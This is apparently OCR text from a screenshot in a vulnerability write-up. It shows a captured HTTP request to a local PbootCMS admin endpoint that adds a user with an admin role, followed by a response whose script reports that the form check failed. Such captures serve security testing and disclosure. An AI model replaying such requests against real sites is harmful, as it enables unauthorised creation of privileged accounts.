 Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
POST /cve/p/admin.php/User/add HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Android 9.0; Mobile; rv:64.0) Gecko/64.0 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 129
Referer: http://127.0.0.1/cve/p/admin.php/User/index
Cookie: lg=cn; PbootSystem=qrkugd7dn8rdoqfkv5aqtslto4;
PHPSESSID=gfkem4f109bp5j331pfivsce50;
Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1547042355;
Hm_lpvt_f6f37dc3416ca514857b78d0b158037e=1547042355
Connection: close
Upgrade-Insecure-Requests: 1
formcheck=aae34d7030e35f3ccc32ec69f5683a74&username=1121&realname=111&pass
word=123456&rpassword=123456&status=1&roles%5B0%5D=R101
HTTP/1.1 200 OK
Date: Wed, 09 Jan 2019 14:44:41 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
X-UA-Compatible: IE=edge,chrome=1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 118
<script type="text/javascript">alert("表单提交校验失败,请刷新后重试！");window.history.go(-1);</script
fcmit.cc